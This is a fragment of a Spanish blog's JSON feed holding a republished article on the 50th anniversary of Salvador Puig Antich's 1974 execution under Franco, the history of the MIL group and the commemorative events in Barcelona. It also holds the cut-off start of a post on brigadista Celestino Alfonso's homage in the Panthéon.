"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk3RFZjVIkyTArnYw-TWxmg673szyTAjFt4Bw7x1E8dzmlozs2VzAAu0Bh1_RHaGZYVMKcIpAvRS4cV3o79Q51avhM_OfMBGz3Q-Rk_ynw-yKMlhzJle_xIVkqNOV1YQs8_WF6N6aC1ySYygvNQR9lngmYGrAQOhvIXIEP9Z9NjCsQlslSDJXu9N7StM3M\/s72-c\/50%20an%CC%83os%20del%20asesinato%20de%20Salvador%20Puig%20Antich%20El%20Estado%20tendri%CC%81a%20que%20reconocer%20que%20el%20juicio%20a%20Salvador%20no%20fue%20justo%20y%20que%20la%20sentencia%20estaba%20escrita%20.%20Entrevista%20a%20Merc%CC%A7ona%20Puig%20Antich.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7086542170267027022"},"published":{"$t":"2024-02-24T13:00:00.006+01:00"},"updated":{"$t":"2024-02-24T13:00:00.153+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anarquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"50 años del asesinato de Salvador Puig Antich "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin5tRzVvZWo-Drptoq6t0GdyFURZdHG7UHG_RsLLodQUuZ5S3Igj7CMDGwQWh3zAS4w3TVZ4ZEdoDVDjEnkoapLpfa-foJEL5Cs_jVHYbclRgF8Zlt2B_3cPOWbRp0_5UUTQcpxC70nXoRR7h7ygrtdItYg8WuY8Juig_Q2dy2CqTlA8U0nWHT767Q5oF_\/s1280\/50%20an%CC%83os%20del%20asesinato%20de%20Salvador%20Puig%20Antich.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin5tRzVvZWo-Drptoq6t0GdyFURZdHG7UHG_RsLLodQUuZ5S3Igj7CMDGwQWh3zAS4w3TVZ4ZEdoDVDjEnkoapLpfa-foJEL5Cs_jVHYbclRgF8Zlt2B_3cPOWbRp0_5UUTQcpxC70nXoRR7h7ygrtdItYg8WuY8Juig_Q2dy2CqTlA8U0nWHT767Q5oF_\/s320\/50%20an%CC%83os%20del%20asesinato%20de%20Salvador%20Puig%20Antich.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años del asesinato de Salvador Puig\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EAntich Roger Costa Puyal \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELas jornadas en recuerdo del militante anarquista agarrotado \npor la dictadura franquista en 1974 pasarán por Nou Barris el 2 de \nmarzo.  Es precisamente en Nou Barris donde encontramos los orígenes del\n Movimiento Ibérico de Liberación (MIL), el grupo de agitación armada en\n el que participó Puig Antich.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"674\" src=\"https:\/\/noubarris.info\/wp-content\/uploads\/2024\/02\/pa.jpg\" width=\"596\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImagen de las jornadas '50 años del asesinato de Puig Antich', creada por el colectivo Pluma Negra.\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl próximo 2 de marzo se cumplirán 50 años del asesinato de Salvador \nPuig Antich, militante libertario del MIL (Movimiento Ibérico de \nLiberación).   Para recordar su lucha y su figura se harán unas \u003Ca href=\"https:\/\/50anys.salvadorpuigantich.info\/\"\u003E jornadas \u003C\/a\u003E\n repletas de actos, que empezarán el viernes 1 de marzo en Sant Andreu \nde Palomar y pasarán por Nou Barris el sábado 2, con un gran concierto \nen el Ateneu Popular 9 Barris . \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Movimiento Ibérico de Liberación, MIL por sus siglas en \ncastellano, fue un grupo de agitación armada y orientación anarquista \nactivo en Cataluña durante los años setenta.  Salvador Puig Antich fue \ndetenido el 25 de septiembre de 1973 y fue ejecutado el 2 de marzo de \n1974 en prisión Modelo con el garrote vil, siendo la última persona \nejecutada por la dictadura franquista con este método medieval. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EOrígenes del MIL en Nou Barris \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo es casualidad que las jornadas pasen por Nou Barris, ya que es en \nNou Barris donde se originó la historia del MIL.  En diciembre de 1970 \nlas trabajadoras de la empresa de componentes por el automóvil Harry \nWalker, situada en el paseo Valldaura, en el barrio de Prosperitat, \niniciaron una huelga que se convertiría en la huelga más importante del \nmovimiento de la autonomía obrera.  Esta huelga tomó rápidamente una \ngran fuerza y ​​una gran importancia, recibiendo un fuerte apoyo de los \nmovimientos vecinales y estudiantiles de la ciudad, marcando un camino \nindependiente del sindicalismo controlado por los partidos políticos y \nponiendo contra las cuerdas a la dictadura franquista, iniciando de \nhecho , el período de su agonía final. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la huelga de Harry Walker, algunos sectores de los Círculos \nde Formación de Cuadros, organización vinculada a las Comisiones \nObreras, constituyeron un nuevo colectivo marxista revolucionario, los \nGrupos Obreros Autónomos (GOA).  Este colectivo contaba con un Equipo \nExterior, un Equipo Obrero y un Equipo Teórico.  En el Equipo Obrero \nestaban, entre otros, Manuel Murcia, vecino de la Guineueta y uno de los\n principales líderes obreros de la huelga de Harry Walker.  En el Equipo\n Teórico estaba, entre otros, Santi Soler, fundador del MIL.  El Equipo \nExterior estaba formado por jóvenes estudiantes. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos GOA pronto se alejaron del leninismo para convertirse en un grupo\n consejista de tono libertario.  En 1971 el Equipo Teórico y el Equipo \nExterior se separaron de los GOA y constituyeron el MIL. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EAcciones armadas y propaganda revolucionaria \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl MIL se llamó como Grupos Autónomos de Combate (GAC) y orientó su \nlabor hacia la propaganda y la agitación armada «en apoyo de las luchas \ndel movimiento obrero más radical».  El MIL-GAC se situó en el ámbito \nideológico del consejismo y el situacionismo, se definió como una \norganización comunista revolucionaria que aspiraba al comunismo \nlibertario y declaró sus simpatías por la acción directa y la guerrilla \nanarquista, representada por Quico Sabaté, a quien homenajearon en su \nprimera acción. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"360\" src=\"https:\/\/noubarris.info\/wp-content\/uploads\/2024\/02\/hqdefault.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl MIL-GAC rechazó cualquier actividad política o sindical y se \ncentró en perpetrar atracos en sucursales bancarias para financiar \nluchas obreras y en publicar textos revolucionarios a través de su \neditorial \u003Cem\u003E Ediciones Mayo 37 \u003C\/em\u003E .   Nunca cometieron atentados \ncontra las fuerzas de seguridad ni tampoco pusieron bombas.   Además de \nPuig Antich y muchas mujeres que quedaron en el anonimato, también \nparticiparon, entre otros, Santi Soler Amigó, los hermanos Solé \nSugrañes, Xavier Garriga, Josep Lluís Pons Llobet y Ricard de Vargas \nGolarons.   En el sur de Francia contaban con grupos de jóvenes \nlibertarias que les apoyaban, entre ellos Jean-Marc Rouillan y Jean \nClaude Torres.   En agosto de 1973 el grupo se disolvió como \norganización político-militar y en septiembre fueron detenidos Salvador \nPuig Antich, Oriol Solé Sugrañes y Josep Lluís Pons Llobet. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtros miembros huyeron a Francia, donde en 1974, fundaron los Grupos \nde Acción Revolucionaria Internacionalista (GARI), declarándose \nsucesoras del MIL.  En 1976, las miembros francesas que quedaban activas\n se integraron en un nuevo grupo de agitación armada llamado Action \nDirecte y las que quedaban en el Estado español se integraron en los \nGRAPO (Grupos de Resistencia Antifascista Primero de Octubre). \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn abril de 1976 Oriol Solé Sugrañes fue asesinado por la Guardia \nCivil en las montañas de Navarra, cuando intentaba llegar a Francia \ndespués de haber participado en la famosa fuga de la cárcel de Segovia, \njunto a un numeroso grupo de presos de ETA y otras organizaciones \nantifranquistas.  Josep Lluís Pons Llobet fue condenado a 60 años de \nprisión y fue liberado por la Ley de Amnistía de 1977. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EDetención y ejecución de Puig Antich \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESalvador Puig Antich fue detenido el 25 de septiembre de 1973 en una \ntrampa que le preparó la policía en el bar Funicular, en la esquina de \nlas calles Girona y Consell de Cent, en Barcelona.  Lo retuvieron dentro\n del portal que hay junto al bar y ahí hubo un tiroteo en el que él \nquedó herido y un policía murió.  Todavía existe una bala empotrada en \nlas escaleras de este portal.  Seguidamente, le encerraron en la Modelo y\n después le juzgaron y le condenaron a muerte.  Esta condena produjo una\n ola de protestas e indignación que recorrió todo el mundo.  En una \nEuropa que ya creía haber dejado atrás la oscura época del fascismo, \ntodavía había un régimen dictatorial que seguía persiguiendo a la \noposición política y aplicando sentencias más propias de la época \nmedieval, como es la muerte por garrote vil.  Uno de los carceleros que \nacompañó a Puig Antich en sus últimos momentos le pidió si quería que \ndijera algo a sus amigos y familiares, su respuesta fue: «Diles que \nsigan luchando». \u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"769\" src=\"https:\/\/noubarris.info\/wp-content\/uploads\/2024\/02\/puig_6_c-1024x769.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EProtesta en Francia a raíz de la ejecución de Puig Antich.\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFinalmente, el 2 de marzo de 1974, a las 9:20h, en la sala de \npaquetería de la prisión Modelo, se cumplió la sentencia y el joven Puig\n Antich, de 25 años, fue agarrotado por el verdugo Antonio López Sierra.\n  Diez minutos más tarde, en prisión de Tarragona, fue agarrotado el \npreso común polaco Heinz Chez, sólo como cruel intento de la dictadura \nde desviar la atención del caso Puig Antich.  Son las dos últimas \npersonas ejecutadas por garrote vil en el Estado español.  Años más \ntarde, el periodista Raúl Riebenbauer descubrió que ni era polaco ni se \nllamaba Heinz Chez, sino que se llamaba Georg Michael Welzel y era un \nfugitivo de la República Democrática Alemana. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"576\" src=\"https:\/\/noubarris.info\/wp-content\/uploads\/2024\/02\/maxresdefault-1024x576.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImágenes de Puig Antich y el método de ejecución llamado garrote vil.\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EFuneral que extraño \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl día siguiente, día 3, se celebró el funeral de Puig Antich en el \ncementerio de Montjuïc.  Acudieron miles de personas y la policía hizo \nun amplio dispositivo para impedir su entrada, con duras cargas \npoliciales. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los días posteriores se hicieron misas por parte de curas \nprogresistas en diversas iglesias de Cataluña.  Una de estas misas se \ncelebró en la parroquia de Sant Andreu de Palomar el día 8 de marzo, con\n la asistencia de 3.000 personas y con duros alegados por parte de los \ncuras contra la dictadura franquista y por la unidad de la lucha obrera \ninternacional.  La policía, por supuesto, hizo también acto de \npresencia. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EJornadas con colectivos actuales y compañeras de lucha \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara recordar a Puig Antich y la lucha del MIL, en el cincuenta \naniversario de su asesinato, los movimientos sociales libertarios de \nCatalunya, conjuntamente con antiguas compañeras de lucha de Salvador, \nhan organizado unas jornadas los días 1, 2 y 3 de marzo.  También hay \notras jornadas, organizadas por el capitalismo mediático a golpe de \ntalonario, pero las que enlazan con la lucha de Puig Antich y son \norganizadas por sus propias compañeras con el foco puesto en las luchas \nactuales son estas: \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl viernes 1 de marzo, en el Ateneo \u003Ca href=\"https:\/\/ateneuharmonia.cat\/\"\u003E la Armonía \u003C\/a\u003E\n , en Sant Andreu de Palomar habrá parlamentos y actuación de \ncantautoras de entonces, como Jaume Arnella y Joan Isaac, y de ahora, \ncomo Les Carpantes, y también venidos de todas partes, como Vicente \nPalao y Aníbal Menchaca. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl sábado 2, por la mañana, también en la Armonía, habrá una charla \nsobre las luchas de los años setenta, con militantes de la época como \nRicardo de Vargas o Jean-Marc Rouillan.   Por la tarde, en el Centro \nSocial Okupado \u003Ca href=\"https:\/\/lacinetika.wordpress.com\/\"\u003E La Cinétika \u003C\/a\u003E , también en Sant Andreu, habrá proyecciones, una exposición y un debate sobre las luchas actuales. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor la noche, en el \u003Ca href=\"https:\/\/ateneu9b.net\/ca\"\u003E Ateneu Popular 9 Barris \u003C\/a\u003E habrá un concierto gratuito con el grupo de Prosperitat, Freedom fighters, y con Kumbia Kaos, Murciélagos e Insershow. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFinalmente, el domingo 3, por la mañana, tendrá lugar el acto que se \ncelebra cada año en el cementerio de Montjuïc, donde está enterrado \nSalvador Puig Antich, y por la tarde se inaugurará un mural que se está \nhaciendo en Vallcarca. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1024\" src=\"https:\/\/noubarris.info\/wp-content\/uploads\/2024\/02\/cartellpuigantich-362x1024.jpg\" width=\"362\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECartel de las jornadas organizadas desde los movimientos libertarios catalanes.\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\t\t\t\n\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/noubarris.info\/nou-barris\/2024\/02\/50-anys-de-lassassinat-de-salvador-puig-antich\/\" target=\"_blank\"\u003Enoubarris.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7086542170267027022\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7086542170267027022?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7086542170267027022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7086542170267027022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/50-anos-del-asesinato-de-salvador-puig.html","title":"50 años del asesinato de Salvador Puig Antich "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin5tRzVvZWo-Drptoq6t0GdyFURZdHG7UHG_RsLLodQUuZ5S3Igj7CMDGwQWh3zAS4w3TVZ4ZEdoDVDjEnkoapLpfa-foJEL5Cs_jVHYbclRgF8Zlt2B_3cPOWbRp0_5UUTQcpxC70nXoRR7h7ygrtdItYg8WuY8Juig_Q2dy2CqTlA8U0nWHT767Q5oF_\/s72-c\/50%20an%CC%83os%20del%20asesinato%20de%20Salvador%20Puig%20Antich.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-525738167287712192"},"published":{"$t":"2024-02-23T10:00:00.018+01:00"},"updated":{"$t":"2024-02-23T10:00:00.244+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Celestino Alfonso, brigadista, en el Panteón de Francia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8X8tK7gI06w9AjDrA5DoHw7W4AMs-hZRoQ7mk1R4R0pNteEY7TIQa42DW6vmFU7jB22qiW8q8X6yYuXld6_Y_Cg5QCoZYH2Aml0Ktb2m3HgIHa_heEoDWqVaEWFQSKFWIUe4rTPJfAyf9NgVM5hD0D4UoC2zuvXdc1Wn_Bty_9uZ98h257pzw0g7CTkI\/s1280\/Celestino%20Alfonso,%20brigadista,%20en%20el%20Panteo%CC%81n%20de%20Francia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8X8tK7gI06w9AjDrA5DoHw7W4AMs-hZRoQ7mk1R4R0pNteEY7TIQa42DW6vmFU7jB22qiW8q8X6yYuXld6_Y_Cg5QCoZYH2Aml0Ktb2m3HgIHa_heEoDWqVaEWFQSKFWIUe4rTPJfAyf9NgVM5hD0D4UoC2zuvXdc1Wn_Bty_9uZ98h257pzw0g7CTkI\/s320\/Celestino%20Alfonso,%20brigadista,%20en%20el%20Panteo%CC%81n%20de%20Francia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECelestino Alfonso, brigadista, en el Panteón de Francia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana;\"\u003EAsociación de Amigos de las Brigadas Internacionales\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\t\t\t\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl miércoles 21 de febrero se celebró en París un homenaje a \nlos miembros de un grupo de\u0026nbsp;combatientes de la Resistencia contra la \nocupación nazi de Francia, el llamado grupo Manouchian, Los restos de su\n líder,\u0026nbsp;Missak Manouchian, del\u0026nbsp;Partido Comunista Francés, descansan \ndesde ahora en el Panteón de París. En el acto se puso también una placa\n de homenaje a los 24 héroes de grupo que fueron detenidos en noviembre \nde 1943 y, tras un aparatoso proceso en el fuerte del Mont Valérien. \nfusilados el 21 de febrero de 1944. Entre esos nombres figura el de \nCelestino Alfonso, el primer español homenajeado en el Panteón de \nFrancia. El presidente\u003Cstrong\u003E Macron\u003C\/strong\u003E dijo en el acto, \ncelebrado en el 80º aniversario de ese hecho, que su «nombres han sido \nolvidados durante demasiado tiempo». Se 